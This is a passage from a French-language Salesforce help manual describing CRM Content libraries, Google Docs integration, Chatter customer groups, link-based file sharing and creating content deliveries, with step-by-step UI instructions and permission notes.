- **• Nombre de commentaires** : ce contenu est trié en ordre décroissant selon le plus grand nombre de commentaires de lecteurs. Le graphique en forme de barre représente la comparaison d'un enregistrement avec un autre. Choisissez le nombre d'enregistrements à afficher dans la liste déroulante associée ou cliquez sur le bouton **Afficher tout** pour afficher la liste de tout le contenu ayant des commentaires.

#### **Balises courantes**

Ce « nuage de balises » montre l'étiquetage du contenu de la bibliothèque. Les balises sont des termes descriptifs attribués au cours du téléchargement ou de la révision et qui permettent de classer et d'organiser le contenu. Cliquez sur le nom d'une balise pour afficher les résultats de la recherche de tous les fichiers, liens Web et documents Google contenant cette balise. La taille des noms des balises augmente dans le nuage de balises en fonction de leur popularité, c'est-à-dire que les balises les plus longues sont attribuées au contenu le plus fréquent. Les balises peuvent être classées par ordre alphabétique ou par popularité. Le nuage de balises contient les 30 balises les plus courantes.

#### **Activité récente**

Cette section est un instantané de l'activité au sein de votre bibliothèque. Elle montre les derniers fichiers, liens Web et documents lGoogle à recevoir des commentaires, des votes ou des abonnements. Le contenu présenté et le nouveau contenu publié sont aussi inclus mais les nouvelles versions du contenu existant, du contenu archivé et du contenu supprimé n'apparaissent pas dans la section Activité récente. Utilisez les boutons **Plus ancien** et **Plus récent** pour faire défiler les enregistrements. La section Activité récente contient 100 enregistrements au maximum.

#### **La contributeurs les plus actifs**

Cette section affiche les auteurs qui ont le plus fréquemment téléchargé du contenu dans votre bibliothèque. Les noms s'allongent en fonction de l'activité, de sorte que les plus grands noms sont les auteurs qui ont le plus contribué au contenu.

### CONSULTER ÉGALEMENT :

[Gestion des bibliothèques](#page-3200-0) [Mise à jour des versions de contenu](#page-3184-0)

# <span id="page-3200-0"></span>Gestion des bibliothèques

Sous l'onglet **Bibliothèques**, accédez à votre bibliothèque privée, créez des bibliothèques, sélectionnez des bibliothèques à afficher ou à modifier, et analysez l'utilisation et l'activité d'une bibliothèque. Pour plus d'informations sur les options de publication en haut de la page, reportez-vous à [Téléchargement et publication d'un contenu](#page-3182-0). La page d'accueil des bibliothèques comporte deux onglets : Contenu partagé, qui fournit des informations sur les bibliothèques partagées, et Mes fichiers privés, qui contient des informations sur votre bibliothèque privée.

# Contenu partagé

L'onglet Contenu partagé de la page d'accueil des bibliothèques contient les sections suivantes :

### **Mes bibliothèques**

Cette section répertorie toutes les bibliothèques auxquelles vous avez accès. Cliquez sur un nom de bibliothèque pour afficher des informations sur cette bibliothèque ou cliquez sur **Parcourir** pour afficher la liste de tout le contenu dans la bibliothèque. Cliquez sur le bouton **Nouveau** pour créer de nouvelles bibliothèques, ajouter des utilisateurs ou attribuer des autorisations de bibliothèque aux utilisateurs de travail.

## **Contenu présenté**

Cette section répertorie les cinq éléments de contenu de vos dernières bibliothèques définis comme « présentés ». Le contenu présenté se voit attribuer une priorité supérieure à un contenu similaire dans les résultats d'une recherche. Par exemple, si 100 fichiers contiennent le critère de recherche *actif de vente*, tous les fichiers présentés comportant ce terme s'affichent en tête de la liste des résultats. Pour afficher tout le contenu présenté, cliquez sur **Afficher tout**. Pour faire basculer le statut présenté d'un élément de contenu, accédez à sa [page détails de](#page-3198-0) [contenu.](#page-3198-0)

## **Contenu principal**

Cette section comprend des listes qui résument l'activité des contenus dans toutes vos bibliothèques. Chaque liste trie le contenu en fonction de critères spécifiques. Dans une liste, cliquez sur l'icône d'un fichier pour télécharger le contenu ou sur un titre pour ouvrir la page associée des informations de contenu. Dans la section Contenu principal, vous pouvez choisir les catégories suivantes :

- **• Date de publication** : ce contenu est trié en ordre décroissant selon la date de publication la plus récente. Choisissez le nombre d'enregistrements à afficher dans la liste déroulante associée ou cliquez sur le bouton **Afficher tout** pour afficher la liste de tous les fichiers, liens Web et documents Google publiés.
- **• Nombre de téléchargements** : ce contenu est trié en ordre décroissant selon le plus grand nombre de téléchargements. La barre graphique représente la comparaison d'un enregistrement avec un autre. Choisissez le

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des bibliothèques

**•** Gérer Salesforce CRM **Content** 

 $O<sub>U</sub>$ 

:

« Créer des bibliothèques »

Pour modifier des bibliothèques :

**•** Gérer Salesforce CRM **Content** 

OU

Gérer les bibliothèques doit être coché dans la définition de l'autorisation de votre bibliothèque

nombre d'enregistrements à afficher dans la liste déroulante associée ou cliquez sur le bouton **Afficher tout** pour afficher la liste de tout le contenu téléchargé.

- **• Cote** : ce contenu est trié en ordre décroissant selon le plus grand nombre de votes positifs. Le vert et le rouge de la barre graphique représentent respectivement les votes positifs et négatifs. Choisissez le nombre d'enregistrements à afficher dans la liste déroulante associée ou cliquez sur le bouton **Afficher tout** pour afficher la liste de tout le contenu pour lequel on a voté.
- **• Nombre de commentaires** : ce contenu est trié en ordre décroissant selon le plus grand nombre de commentaires de lecteurs. La barre graphique représente la comparaison d'un enregistrement avec un autre. Choisissez le nombre d'enregistrements à afficher dans la liste déroulante associée ou cliquez sur le bouton **Afficher tout** pour afficher la liste de tout le contenu ayant des commentaires.

#### **Balises courantes**

Cette section généralement appelée « nuage de balises » montre l'étiquetage du contenu de la bibliothèque. Les balises sont des termes descriptifs attribués au cours du téléchargement ou de la révision et qui permettent de classer et d'organiser le contenu. Cliquez sur le nom d'une balise pour afficher les résultats de la recherche de tous les fichiers, liens Web et documents Google contenant cette balise. Les noms des balises s'allongent à l'intérieur du nuage de balises en fonction de leur popularité, c'est-à-dire que les balises les plus longues sont attribuées au contenu le plus fréquent. Les balises peuvent être classées par ordre alphabétique ou par popularité. Le nuage de balises contient les 30 balises les plus populaires.

### **Activité récente**

Cette section est un instantané de l'activité au sein de vos bibliothèques. Elle montre les derniers fichiers, liens Web et documents lGoogle à recevoir des commentaires, des votes ou des abonnements. Le contenu présenté et le nouveau contenu publié sont aussi inclus mais les nouvelles versions du contenu existant, du contenu archivé et du contenu supprimé n'apparaissent pas dans la section Activité récente. Utilisez les boutons **Plus ancien** et **Plus récent** pour faire défiler les enregistrements. La section Activité récente contient 100 enregistrements au maximum.

### **La contributeurs les plus actifs**

Cette section montre les auteurs qui ont le plus récemment publié du contenu dans vos bibliothèques. Les noms s'allongent en fonction de l'activité, de sorte que les plus grands noms sont les auteurs qui ont le plus contribué au contenu.

# Mes fichiers privés

L'onglet Mes fichiers privés de la page d'accueil des bibliothèques est votre bibliothèque privée. Lorsque vous téléchargez ou créez un contenu sans sélectionner une bibliothèque publique, le contenu est stocké dans votre bibliothèque privée. Vous pouvez publier à tout moment le contenu dans une bibliothèque publique ou le laisser dans votre bibliothèque privée pour une durée illimitée. Le contenu de votre bibliothèque privée peut être assemblé dans des packs de contenu. Il peut également être envoyé à des pistes et des contacts hors de votre organisation à l'aide de la fonctionnalité de livraison de contenu. Pour plus d'informations, reportez-vous à [Configuration](#page-3506-0) [des livraisons de contenu](#page-3506-0) à la page 3501. L'onglet Mes fichiers privés comporte les sections suivantes :

#### **Bibliothèque privée**

Si vous sélectionnez l'option **Enregistrer dans ma bibliothèque privée** en publiant un fichier, un lien Web, un pack de contenu ou un document Google, votre contenu est enregistré ici. Vous pouvez publier ou supprimer des fichiers de cette liste ou cliquer sur le nom d'un fichier pour afficher sa page de détail du contenu. Les options suivantes, qui sont disponibles dans la page de détail d'un contenu partagé, ne sont pas disponibles pour le contenu d'une bibliothèque privée : balisage, cote, abonnement, suivi des téléchargements, suivi des abonnements ou utilisation des champs personnalisés. Si vous publiez un fichier à partir de la liste Bibliothèque privée puis cliquez sur **Annuler** durant le processus de publication, votre fichier est supprimé.

#### **Téléchargement interrompu**

Si une erreur se produit lors du téléchargement d'un nouveau fichier, par exemple votre navigateur se bloque ou votre session prend fin, le fichier en cours de téléchargement est enregistré ici. Cliquez sur **Publier** pour publier le fichier dans une bibliothèque publique ou l'enregistrer dans votre bibliothèque privée. Si vous cliquez sur **Annuler** dans la boîte de dialogue Enregistrer ou Publier le contenu, votre fichier est supprimé.

#### **Téléchargement de la révision interrompu**

Si une erreur se produit lors du téléchargement d'une nouvelle version d'un fichier, le fichier en cours de téléchargement est enregistré ici. Les utilisateurs ont toujours accès à la version d'origine. Cliquez sur **Publier** pour publier le fichier dans une bibliothèque publique ou l'enregistrer dans votre bibliothèque privée. Si vous cliquez sur **Annuler** dans la boîte de dialogue Enregistrer ou Publier le contenu, votre fichier est supprimé.

CONSULTER ÉGALEMENT :

[Configuration de livraisons de contenu](#page-3506-0) [Création et modification de packs de contenu dans Salesforce CRM Content](#page-3188-0)

# Google Apps

# Présentation de Google Apps

Google Apps™ est une suite de services de communication et de collaboration à la demande hébergés par Google et conçus pour les utilisateurs d'entreprise. Salesforce intègre des services clés Google Apps et offre plusieurs applications AppExchange qui améliorent et personnalisent les fonctionnalités associées à Google.

Les services suivants pour Google Apps sont intégrés à Salesforce et nécessitent une simple activation par un administrateur de Salesforce :

### **Ajoutez Documents Google à Salesforce**

Google Documents™ permet de créer des documents, des feuilles de calcul et des présentations à la demande, puis de les modifier dans votre navigateur. Ensuite, vous pouvez travailler en temps réel avec d'autres collaborateurs. Lorsque le service Ajouter Google Documents à Salesforce est activé, vous pouvez :

- **•** utiliser la liste associée Google Documents, notes et pièces jointes ou Google Documents et pièces jointes sur tout enregistrement Salesforce pour créer, modifier ou visualiser des documents Google et les associer à un enregistrement ;
- partager un document Google avec tout utilisateur Google Apps dans votre entreprise ;
- **•** associer des documents Google avec des enregistrements Salesforce même lorsque vous n'utilisez pas Salesforce à l'aide du bouton de navigateur **Ajouter un document Google à Salesforce**.
- **•** Ajouter des documents Google à Salesforce CRM Content vous permet de gérer tous les types de contenu dans un emplacement centralisé.

#### **Gmail à Salesforce**

Gmail™ est une application de messagerie Internet qui fonctionne sur tous les navigateurs standard et peut être utilisée avec le domaine de votre société. Gmail à Salesforce permet de consigner automatiquement les e-mails envoyés à partir de votre compte Gmail comme activités dans les enregistrements de pistes et de contacts dans Salesforce.

## **Boutons et liens Gmail**

L'option Boutons et liens Gmail permet d'ajouter des liens **Gmail** en regard des champs d'e-mail dans tous les enregistrements et d'ajouter les boutons **Composer un e-mail dans Gmail** dans les listes associées à l'historique des activités pour les pistes et les contacts. Lorsque vous cliquez sur un lien Gmail ou sur le bouton **Composer un e-mail dans Gmail**, Salesforce vous connecte à votre compte Gmail et renseigne automatiquement le champ **À**. Si Gmail à Salesforce est activé, Salesforce renseigne également le champ **Cci** avec votre adresse Email to Salesforce.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# Utilisation de Google Documents dans Salesforce

Utilisez Google Documents™ pour créer et partager des documents à la demande et des feuilles de calcul ("documents Google") ainsi que pour visualiser les modifications effectuées en temps réel, lors de vos collaborations avec d'autres utilisateurs. Parce votre contenu est stocké dans Google, il n'est plus nécessaire d'avoir à gérer différentes versions ou d'envoyer des pièces jointes par email ; il suffit de vous connecter avec votre compte Google Apps pour visualiser le document en cours ou l'historique des révisions.

Salesforce et Google Apps permettent d'intégrer Google Docs à Salesforce. La page d'accueil Documents de votre compte Google Apps répertorie tous les documents, présentations et feuilles de calcul Google que vous avez créés ou que d'autres utilisateurs de Google Apps ont partagés avec vous.

Pour plus d'informations sur Google Documents, consultez l'[aide en ligne de Google](http://www.google.com/a/help/intl/en/users/dands.html).

# Ajout de documents Google à Salesforce

Ajoutez un document Google existant à un enregistrement ou une bibliothèque dans Salesforce.

Remarque: Pour utiliser un service Google Apps dans Salesforce, vous devez être connecté à votre compte professionnel Google Apps. Les comptes professionnels utilisent le domaine de votre société, par exemple, *jean.perrin*@*société*.com. Si vous n'êtes pas sûr de votre nom d'utilisateur et mot de passe Google Apps, contactez votre administrateur.

# Ajout d'un document Google à un enregistrement Salesforce

- **1.** Ouvrez une requête, une opportunité ou un autre enregistrement.
- **2.** Dans la liste associée Google Documents, Notes et Pièces jointes ou Google Documents et Pièces jointes, cliquez sur **Ajouter un Document Google**.
- **3.** Saisissez le nom du document Google.
- **4.** Saisissez l'URL du document Google.
- **5.** Cliquez sur **Enregistrer**.

# Ajout d'un document Google à une bibliothèque Salesforce CRM Content

- **1.** Sous l'onglet **Bibliothèques** ou dans la page de détail d'une bibliothèque, cliquez sur **Ajouter un Document Google**. Connectez-vous à Google Apps si vous y êtes invité(e).
- **2.** Saisissez l'URL du document Google.
- **3.** Cliquez sur **Contribuer**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Utilisation de Google Documents dans Salesforce

**•** Lire sur le type d'enregistrement approprié

ET

Compte Google Apps

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Création d'un document Google et son association à des enregistrements Salesforce :

**•** Autorisation de modification sur le type d'enregistrement approprié

ET

Compte Google Apps
- **4.** Saisissez un titre, puis sélectionnez une bibliothèque. Pour consulter des instructions détaillées de publication de contenus dans une bibliothèque, reportez-vous à [Publications de fichiers dans des bibliothèques](#page-3180-0).
- **5.** Cliquez sur **Publier**.
- Remarque: Lorsque votre document Google est ouvert, pensez à le partager avec d'autres utilisateurs Google Apps de votre société. Seuls les personnes qui ont accès au document Google dans leur compte Google Apps peuvent l'ouvrir depuis Salesforce.
	- Conseil: Pour plus d'informations sur l'utilisation de Google Documents, consultez l'[aide en ligne de Google.](http://www.google.com/a/help/intl/en/users/dands.html)

#### CONSULTER ÉGALEMENT :

[Utilisation de Google Documents dans Salesforce](#page-3203-0)

## Collaboration avec des partenaires et des clients

## Groupes clients Chatter

## À propos des clients Chatter dans des groupes privés

Les clients Chatter sont des utilisateurs dont le domaine de messagerie est hors du domaine de votre société. Ils peuvent uniquement afficher les groupes dans lesquels ils sont invités et interagir avec les membres de ces groupes. Ils ne peuvent afficher aucune information Salesforce.

Les clients Chatter :

- **•** Peuvent être ajoutés dans Chatter uniquement si :
	- **–** Un responsable ou un propriétaire d'un groupe [autorisant les clients](#page-3086-0) les invite dans le groupe.
	- **–** Un administrateur les ajoute dans Configuration en saisissant *Utilisateurs* dans la case Recherche rapide, puis en sélectionnant **Utilisateurs**.
- **•** Peut afficher uniquement :
	- **–** Les groupes auxquels ils appartiennent.



- **–** Les fichiers partagés dans les groupes auxquels ils appartiennent.
- Ils ne peuvent pas afficher :
	- **–** Les enregistrements ou d'autres informations Salesforce, même dans les résultats de recherche.
	- **–** Les rubriques, y compris les rubriques dans le fil, la liste des rubriques, les pages de détail des rubriques, les rubriques récemment discutées et les rubriques tendance (les clients peuvent afficher des rubriques hashtag « # »).
	- **–** Les recommandations, et ils ne peuvent pas être recommandés à d'autres. De plus, les groupes qui autorisent les clients ne peuvent pas être recommandés.
- **•** Sont identifiés en tant que clients dans les profils et dans les groupes auxquels ils appartiennent. Les clients et les groupes avec des clients sont aisément identifiés par le coin supérieur gauche orange de leur photo.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

- **•** Possèdent des profils limités, comprenant le nom, la photo, le titre, la société, l'e-mail, le fil, l'appartenance de groupe, la propriété de fichiers et les statistiques et l'influence de l'activité.
- **•** Ne peuvent pas être suivis. De plus, les clients ne peuvent pas suivre des personnes ou des fichiers.
- **•** Peuvent être membres ou responsables de groupe. Si le client est un responsable, il peut afficher les utilisateurs qui demandent à joindre le groupe, même s'ils n'appartiennent pas à d'autres groupes communs, et approuver les demandes.
- **•** Ne peuvent pas détenir, créer, supprimer, modérer, joindre ou demander à joindre des groupes.
- **•** Peuvent inviter des personnes appartenant à des groupes communs qui souhaitent joindre les groupes dont ils sont responsables.
- **•** Ne peuvent pas inviter des personnes hors du domaine de votre société, dont ils ne peuvent pas afficher le profil.
- **•** Ne peuvent pas [chatter](#page-3104-0) à la page 3099 avec d'autres utilisateurs.

## Remarque:

- **•** Lorsque vous invitez quelqu'un en tant que client de votre groupe, un nom d'utilisateur et un mot de passe uniques lui sont attribués pour se connecter à ce groupe au sein de votre organisation, même s'il est déjà membre d'une autre organisation Salesforce. Il ne peut pas utiliser d'autres identifiants Salesforce pour accéder à votre groupe de clients.
- **•** Si un client rencontre un problème de connexion au groupe, vérifiez qu'il utilise le nom d'utilisateur et le mot de passe figurant dans le message de bienvenue qu'il a reçu après son inscription au groupe. Si le problème persiste, demandez une aide à votre administrateur.
- **•** Si un client oublie son mot de passe, il peut utiliser l'option Mot de passe oublié pour le réinitialiser. S'il a oublié son nom d'utilisateur, il doit contacter l'administrateur de l'organisation dont il est client pour le récupérer.

## Considérations relatives aux utilisateurs mobiles

Les clients Chatter peuvent se connecter, et utiliser les applications Salesforce1 et Chatter Mobile pour BlackBerry. Les restrictions des utilisateurs clients sont identiques aux restrictions applicables lorsqu'ils utilisent Chatter sur le Web.

## <span id="page-3205-0"></span>CONSULTER ÉGALEMENT :

[Groupes Chatter](#page-3083-0) [Ajout ou suppression de clients dans des groupes Chatter](#page-3205-0)

## Ajout ou suppression de clients dans des groupes Chatter

Si les invitations de client sont activées pour votre organisation, vous pouvez ajouter, supprimer et inviter des clients dans les groupes privés dont vous êtes propriétaire ou responsable, et qui [autorisent les clients.](#page-3086-0)

- **1.** Accédez à une page de détail de groupe.
- **2.** Pour ajouter à votre société des personnes qui ne sont pas encore des clients, cliquez sur **Inviter des personnes** ou sur **Ajouter/Supprimer des membres** > **Inviter dans Salesforce Chatter !**. Saisissez les adresses e-mail séparées par des virgules, ainsi qu'un message (facultatif), puis cliquez sur **Envoyer**.

Lorsqu'une personne accepte votre invitation, elle rejoint Chatter et devient membre du groupe.

- **3.** Pour ajouter des personnes déjà clientes de votre société, cliquez sur **Ajouter/Supprimer des membres**, puis :
	- **•** Effectuez une recherche à l'aide de la zone Rechercher des personnes.
	- **•** Basculez de **Membres** du groupe à **Tout le monde** dans votre société.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

- **•** Utilisez les liens **Suivant** et **Précédent** pour parcourir la liste.
- **Cliquez sur Ajouter** pour ajouter un client, ou sur **x** pour supprimer un client.
- **•** Cliquez sur **Terminé**.

## Remarque:

- **•** Lorsque vous invitez quelqu'un en tant que client de votre groupe, un nom d'utilisateur et un mot de passe uniques lui sont attribués pour se connecter à ce groupe au sein de votre organisation, même s'il est déjà membre d'une autre organisation Salesforce. Il ne peut pas utiliser d'autres identifiants Salesforce pour accéder à votre groupe de clients.
- **•** Si un client rencontre un problème de connexion au groupe, vérifiez qu'il utilise le nom d'utilisateur et le mot de passe figurant dans le message de bienvenue qu'il a reçu après son inscription au groupe. Si le problème persiste, demandez une aide à votre administrateur.
- **•** Si un client oublie son mot de passe, il peut utiliser l'option Mot de passe oublié pour le réinitialiser. S'il a oublié son nom d'utilisateur, il doit contacter l'administrateur de l'organisation dont il est client pour le récupérer.

## CONSULTER ÉGALEMENT :

<span id="page-3206-0"></span>[Ajout et suppression de membres de groupes Chatter](#page-3089-0) [Affichage des membres de groupe Chatter](#page-3098-0)

## Partage de fichiers via un lien

Partagez un fichier avec n'importe quelle personne en créant un lien vers le fichier, puis en l'envoyant par e-mail ou par message instantané. La création d'un lien génère une URL cryptée que vous pouvez envoyer à n'importe quel destinataire, par exemple une piste, un client, un partenaire et un collaborateur, dans et hors de votre société. Lorsque les destinataires cliquent sur le lien, ils s'affichent une version Web du fichier, facile à consulter et à télécharger. Le partage via un lien est activé par défaut dans la plupart des organisations qui possèdent Chatter. Les administrateurs peuvent activer le partage via un lien en activant ces autorisations :

- **1.** Dans Configuration, saisissez *Livraisons de contenu* dans la case Recherche rapide, puis sélectionnez **Livraisons de contenu**. Sélectionnez Activer les livraisons de contenu et Activer la création de livraisons de contenu pour Fichiers Chatter.
- **2.** Dans Configuration, saisissez *Ensembles d'autorisation* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisation**. Sélectionnez un ensemble d'autorisations, cliquez sur **Autorisations système**, puis sélectionnez Créer et partager des liens vers des fichiers Chatter.
- **3.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**. Sélectionnez un profil, puis cliquez sur **Modifier**. Dans **Autorisations générales de l'utilisateur**, sélectionnez Créer et partager des liens vers des fichiers Chatter. Vous n'avez pas besoin de cette autorisation pour les fichiers d'une bibliothèque Salesforce CRM Content partagée. À la place, exécutez les étapes 1 et 2, puis assurez-vous que l'utilisateur est membre de la bibliothèque et que **Livrer le contenu** est sélectionné dans la définition de l'autorisation de la bibliothèque.

Créer et partager un lien vers un fichier :

- **1.** Commencez par partager le fichier depuis l'un des emplacements suivants :
	- **•** Dans la page Fichiers, cliquez sur **Charger un fichier**, sur **Choisissez un fichier**, sélectionnez un fichier sur votre ordinateur, puis cliquez sur **Partager via un lien** > **Charger**.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

- **•** Dans la page Accueil, cliquez sur **Créer** > **Fichier**, sur **Choisissez un fichier**, sélectionnez un fichier sur votre ordinateur, puis cliquez sur **Partager via un lien** > **Charger**.
- **•** Dans la page de détail d'un fichier, cliquez sur **Paramètres de partage de fichiers** > **Via un lien**.
- **•** Dans la boîte de dialogue Paramètres de partage, cliquez sur **Toute personne qui possède le lien** dans la liste Partager avec d'autres.
- En regard du fichier dans la page Fichiers, la liste Fichiers appartenant à ou la liste Fichiers du groupe, cliquez sur  $\blacktriangledown$  > **Partager via un lien**.
- **•** En regard du fichier dans un fil ou en survolant un fichier, cliquez sur **Plus d'actions** > **Paramètres de partage de fichiers**, puis cliquez sur **Toute personne qui possède le lien** dans la liste Partager avec.
- **•** Dans le dossier Salesforce Files Sync de votre ordinateur, cliquez avec le bouton droit sur un fichier, survolez **Salesforce Files Sync**, puis cliquez sur **Partager via un lien**.
- **2.** Cliquez sur **Copier**, si la commande est disponible (ou copiez le lien manuellement), puis collez le lien dans un e-mail ou un message instantané. Les destinataires de liens vers un fichier peuvent uniquement afficher et télécharger les fichiers. Ils ne peuvent pas être collaborateurs.

Si le fichier n'est pas déjà partagé avec votre société, il est partagé en privé et l'icône correspondante (  $\blacksquare$ ) s'affiche. Le fichier n'est publié nulle part et seules les personnes avec lesquelles vous le partagez peuvent y accéder et l'afficher. S'il est déjà partagé avec votre société,

il garde l'icône de votre société ( $\epsilon$ ) et tous les utilisateurs de votre société peuvent y accéder et l'afficher.

Dans la boîte de dialogue Paramètres de partage, cliquez sur x en regard d'un lien pour arrêter de le partager. Aucune personne en possession du lien ne pourra accéder au fichier.

#### $\mathbb{Z}$ Remarque:

- **•** Les documents de l'onglet Documents et les pièces jointes de la liste associée Notes et pièces jointes ne sont pas répertoriés sous l'onglet Fichiers et ne peuvent pas être partagés en tant que fichiers Salesforce.
- **•** Le nombre maximal de fois qu'un fichier peut être partagé est de 100. Cette valeur inclut les fichiers partagés avec des personnes, des groupes et via des liens. Si un fichier est partagé en privé et approche le nombre de partages maximal de 100, vous pouvez le rendre public en le publiant dans votre fil.

#### CONSULTER ÉGALEMENT :

[Création de livraisons de contenu](#page-3208-0)

Éditions

## Livraisons de contenu

## <span id="page-3208-0"></span>Création de livraisons de contenu

AUTORISATIONS UTILISATEUR



Une livraison de contenu permet de convertir aisément des documents, tels que les fichiers Microsoft®

PowerPoint et Word, vers une version optimisée pour le Web en vue de faciliter leur affichage. Une fois la livraison créée, vous pouvez envoyer son URL cryptée à n'importe quel destinataire, notamment des pistes, des clients, des partenaires et des collègues, puis suivre le nombre de vues ou de téléchargements du contenu. Les livraisons de contenu sont disponibles uniquement dans Salesforce Classic. Cependant, Lightning Email génère des liens basés sur la livraison en tant que pièces jointes pour les utilisateurs de Lightning Experience qui ont accès à la fonctionnalité Livraisons de contenu.

Une livraison de contenu peut être créée à partir de la liste associée Livraisons de contenu dans la plupart des objets Salesforce. Les utilisateurs de Salesforce CRM Content peuvent également créer une livraison de contenu à partir de la page de détail de contenu ou de la liste associée Contenu associé.

Pour créer une livraison de contenu :

- **1.** Dans la liste associée Livraisons de contenu, la liste associée Contenu associé ou la page de détail de contenu, cliquez sur **Livrer le contenu**.
- **2.** Téléchargez un fichier ou confirmez le nom de fichier. Si vous êtes un utilisateur de Salesforce CRM Content, recherchez dans vos bibliothèques le contenu que vous souhaitez livrer. Les utilisateurs de Salesforce CRM Content peuvent rechercher un contenu depuis des [bibliothèques partagées](#page-3200-0) ou une [bibliothèque personnelle.](#page-3201-0)
- **3.** Vous pouvez également modifier le champ Nom de livraison. Ce nom identifie votre livraison de contenu dans Salesforce. Nous recommandons d'utiliser un nom permettant de distinguer aisément cette livraison des autres dans le même enregistrement. Le nom de livraison par défaut inclut le nom du fichier et la date du jour.
- **4.** Sélectionnez la méthode de livraison qui détermine l'affichage de votre contenu. Les options affichées dépendent du format du fichier téléchargé.
	- **•** Sélectionnez Autoriser le destinataire à l'afficher dans le navigateur pour créer une version en ligne du fichier que les destinataires peuvent visualiser dans leur navigateur.
	- **•** Sélectionnez Autoriser le destinataire à le télécharger au format *[type de fichier]* pour permettre au destinataire de votre livraison de visualiser le contenu sous son format d'origine. Par exemple, si vous avez

téléchargé un fichier Microsoft® Word, ce champ devient Autoriser le téléchargement en tant que fichier .doc.

- Remarque: Si aucun aperçu du fichier n'existe dans Salesforce, les utilisateurs peuvent télécharger le fichier livré, que le téléchargement soit autorisé ou non. Les aperçus de fichiers sont effectués lors de la demande initiale dans Salesforce, pas avant. L'affichage de la page de détail d'un fichier ou sa publication dans un fil génère des aperçus du fichier.
- **•** Sélectionnez Autoriser le destinataire à le télécharger au format .pdf pour autoriser les destinataires à télécharger une version PDF du fichier. Cette option est disponible uniquement avec les fichiers Microsoft® PowerPoint, Word et Excel.
- **5.** Sélectionnez Me notifier lors du premier affichage ou téléchargement pour recevoir un e-mail lorsque votre destinataire clique pour la première fois sur l'URL de la livraison de contenu.
- 6. Si le contenu que vous livrez a une échéance, cochez la case Retirer 1'accès au contenu le, puis saisissez une date d'expiration. Par défaut, la date d'expiration est 90 jours à compter de la date courante. Une fois votre livraison de contenu créée, vous pouvez modifier à tout moment la date d'expiration dans la page de détail de livraison.
- **7.** Vous pouvez également sélectionner Demander un mot de passe pour accéder au contenu. Lors de la création de la livraison de contenu, vous recevez un mot de passe à inclure dans l'URL de la livraison que vous envoyez à vos destinataires. Le mot de passe est disponible dans la page de détail de la livraison pendant sa durée de vie.
- 8. Vous pouvez également utiliser la recherche pour associer votre livraison de contenu à un enregistrement Salesforce. L'enregistrement qui était affiché lorsque vous avez cliqué sur **Livrer le contenu** est sélectionné par défaut.
- **9.** Cliquez sur **Enregistrer et Suivant**. Votre livraison est généralement prête rapidement, mais vous pouvez cliquer sur **Me notifier** pour quitter l'assistant de livraison de contenu et être notifié par e-mail lorsque votre livraison est prête.
- **10.** Si vous n'avez pas quitté l'assistant de livraison de contenu, cliquez sur **Aperçu** pour contrôler la qualité de la livraison.
